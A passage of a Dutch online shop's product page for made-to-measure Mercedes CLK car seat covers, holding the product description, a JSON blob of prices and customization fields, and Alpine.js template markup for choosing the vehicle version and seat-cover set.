style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Materialen, kleuren en vorm van uw stoelhoezen op maat<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen<\/strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Stijl en afwerking: <\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Geweven gaas in zwart of grijs, afwerking met stiksel (verschillende kleuren mogelijk)<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal stof: Geweven gaas + Mesh \/ Dambord \/ Jacquard<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal in kunstleer: TEP + Geweven gaas (<em>de plaatsing van kunstleer en stof kan vari\u00ebren naargelang het model)<\/em><\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk:<\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten aan uw criteria voldoen, want ze zijn gepersonaliseerd en komen niet in aanmerking voor terugname. Aarzel niet om met ons contact op te nemen in geval van twijfel.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>SAMENSTELLINGEN:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Geweven gaas, Mesh, Dambord, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij ons gepatenteerd snel montagesysteem kunt u uw op maat gemaakte <strong><a title=\"housse siege auto\" href=\"https:\/\/lovauto.nl\/7-autostoelhoezen\" style=\"color:#000000;\">autostoelhoezen<\/a><\/strong>\u00a0heel gemakkelijk monteren. Met deze handige set van plastic hoesjes kunt u ze in een recordtijd aantrekken.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Elk onderdeel van uw <strong>autostoelhoezen\u00a0MERCEDES CLK <\/strong>set is genummerd voor uw gemak.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Afhankelijk van het model kunnen de hoezen bevestigd worden met klittenband, haak of lus.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">In uw pakket vindt u een montagehandleiding, die u stap voor stap begeleidt. Voor een volledige handleiding, kunt u ook onze montage video bekijken.\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\">\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"\u20ac\u00a00,00","id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"cover_image_id":"779","category":"autostoelhoezen","category_name":"Autostoelhoezen","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":124.99,"price_tax_exc":93.7425,"price_without_reduction":151.2379,"price_without_reduction_without_tax":124.99,"reduction":37.809475,"reduction_without_tax":31.2475,"specific_prices":{"id_specific_price":"2427382","id_specific_price_rule":"59","id_cart":"0","id_product":"4","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997029,"quantity_all_versions":77971574,"id_image":"nl-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Sjabloon","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Tekst","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Lettertype","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Kleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icoon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Positie","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Plaatsing","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","customer_group_discount":0,"title":"Autostoelhoezen","rounded_display_price":113.43,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a037,81","discount_amount_to_display":"-\u20ac\u00a037,81","price_amount":113.43,"regular_price_amount":151.2379,"regular_price":"\u20ac\u00a0151,24","discount_to_display":"\u20ac\u00a037,81","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"\u20ac\u00a0151,24"};
    const groups = {"9":{"group_name":"JEU HOUSSE [JHO]","name":"Set hoezen","group_type":"color","default":76,"attributes":{"76":{"name":"Voorkanten [av]","html_color_code":"","texture":"\/img\/co\/76.jpg","selected":true},"77":{"name":"Complete set [CIT]","html_color_code":"","texture":"\/img\/co\/77.jpg","selected":false},"79":{"name":"Complete set [ROU]","html_color_code":"","texture":"\/img\/co\/79.jpg","selected":false},"80":{"name":"Complete set [MON]","html_color_code":"","texture":"\/img\/co\/80.jpg","selected":false},"81":{"name":"7-zits [GMO]","html_color_code":"","texture":"\/img\/co\/81.jpg","selected":false},"82":{"name":"Achterkant [ARR]","html_color_code":"","texture":"\/img\/co\/82.jpg","selected":false}},"attributes_quantity":{"76":12986939,"77":12998242,"79":12994036,"80":12994144,"81":12999118,"82":12999091}},"6":{"group_name":"TEXTILE MAILLE POLYESTER [CTI]","name":"Polyester gaas","group_type":"color","default":56,"attributes":{"56":{"name":"Zwart dambord [PDN]","html_color_code":"","texture":"\/img\/co\/56.jpg","selected":true},"57":{"name":"Grijs dambord [PDG]","html_color_code":"","texture":"\/img\/co\/57.jpg","selected":false},"59":{"name":"Elektrisch blauw gaas \/ zwart [PBE]","html_color_code":"","texture":"\/img\/co\/59.jpg","selected":false},"58":{"name":"Blauw gaas \/ zwart [PB]","html_color_code":"","texture":"\/img\/co\/58.jpg","selected":false},"60":{"name":"Zwart-witte jacquard [PJN]","html_color_code":"","texture":"\/img\/co\/60.jpg","selected":false}},"attributes_quantity":{"56":5993510,"57":25,"59":5999543,"58":5998599,"60":5998844}},"5":{"group_name":"TEXTILE [CTI]","name":"Gebreide stof met stiksels ","group_type":"color","default":-1,"attributes":{"51":{"name":"Zwart met witte stiksels [DGG]","html_color_code":"","texture":"\/img\/co\/51.jpg","selected":false},"52":{"name":"Zwart met rode stiksels [DGR]","html_color_code":"","texture":"\/img\/co\/52.jpg","selected":false},"55":{"name":"Zwart met oranje stiksels [DGO]","html_color_code":"","texture":"\/img\/co\/55.jpg","selected":false},"54":{"name":"Zwart met blauwe stiksels [DGB]","html_color_code":"","texture":"\/img\/co\/54.jpg","selected":false}},"attributes_quantity":{"51":5994514,"52":5995770,"55":5998473,"54":5996847}},"7":{"group_name":"TEXTILE SIMILI [CTI]","name":"Kunstleder","group_type":"color","default":-1,"attributes":{"62":{"name":"Kunstleer Zwart \/ zwart gaas [CNN]","html_color_code":"","texture":"\/img\/co\/62.jpg","selected":false},"68":{"name":"Kunstleer zwart met rode stiksels [SDR]","html_color_code":"","texture":"\/img\/co\/68.jpg","selected":false},"67":{"name":"Kunstleer zart met witte stiksels [SDB]","html_color_code":"","texture":"\/img\/co\/67.jpg","selected":false},"63":{"name":"Kunstleer Grijs \/ grijs jacquard [CGJ]","html_color_code":"","texture":"\/img\/co\/63.jpg","selected":false},"64":{"name":"Kunstleer Grijs [CG]","html_color_code":"","texture":"\/img\/co\/64.jpg","selected":false}},"attributes_quantity":{"62":5998417,"68":5999113,"67":5999141,"63":5999655,"64":5999119}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personaliseer uw Autostoelhoezen                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versie</div>
                <p class="text-sm leading-none text-neutral-600">
                    Wat is de versie van je voertuig?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/595.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/595.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/595.jpg" alt="CLK" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Kies de versie van uw voertuig</span>

                                                                <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versie <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('596');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/596.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/596.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/596.jpg"
                                                alt="CLK W208"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            CLK W208 (UITGEZONDERD CABRIOLET EN SPORTSTOELEN)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 01/1997 -
                                                                                                    05/2002
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                                                                    <meta name="template_complete_monospace_set" data-vehicle-id="596" data-attribute-id="80" value="1">
                                                                                                                                                                                    <meta name="template_front_set" data-vehicle-id="596" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="596" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="596" value="M20 / 359">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="0">
                                        
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SJABLOON NIET BESCHIKBAAR</span>
                                    <span class=" block mt-4 ">Op basis van de antwoorden die u ons hebt gegeven, hebben we helaas geen sjabloon voor uw voertuig.</span>
                                    <span class=" block mt-4 ">Controleer de versie van je voertuig en je antwoorden.</span>
                                    <span class=" block mt-4 ">Als je vragen hebt, kun je onze “Help”-sectie raadplegen door hier te klikken.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/nl">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                                                        
                                                                            <!-- #region SEATS -->
                                        <hr class="border-zinc-400" />
                                                                                <div class="mt-4 p-2"
                                            x-data="{ modal: false, id: 'modal_seats', cpt: '', extraDriverMat: false }"
                                            x-init="registerInput('seats', '9')">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                         
                                            >
                                                                                                   2. Set hoezen
                                                                                                                                            </div>
                                            <p class="text-sm leading-none text-neutral-600"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                        >
                                                                                                                                        Selecteer de stoelhoezen die je nodig hebt
                                                                                        </p>

                                                                                        <div class="event-seats py-2 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Seats Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                        !vehicle ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                        vehicle                                                 }">

    
                                                                                                                                                        <template x-if="choices?.includes('76')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-76"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 76,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="76"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '76');
                                                                    set2pieces('9', '76');
                                                                    setTemplateCode('76', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-76.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 76"
                                                                aria-label="Sélectionner Voorkanten"
                                                            />

                                                            <div x-show="attributes[9] == 76" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 76"></div>
                                                            <img x-show="attributes[9] == 76" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/76.jpg"
                                                                                :src="validateUrl('/medias/filter/76.jpg')"
                                                                                alt="Voorkanten" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Voorkanten</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                          Voor bestuurder en voorpassagier                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '76')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('77')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-77"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 77,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="77"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '77');
                                                                    set2pieces('9', '77');
                                                                    setTemplateCode('77', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-77.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 77"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 77" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 77"></div>
                                                            <img x-show="attributes[9] == 77" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/77.jpg"
                                                                                :src="validateUrl('/medias/filter/77.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '77')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('79')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-79"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 79,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="79"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '79');
                                                                    set2pieces('9', '79');
                                                                    setTemplateCode('79', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-79.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 79"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 79" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 79"></div>
                                                            <img x-show="attributes[9] == 79" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/79.jpg"
                                                                                :src="validateUrl('/medias/filter/79.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                  Voor de bestuurder en alle passagiers, voor en achter.                                                                                                                                                                                                                                                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '79')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('80')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-80"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 80,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
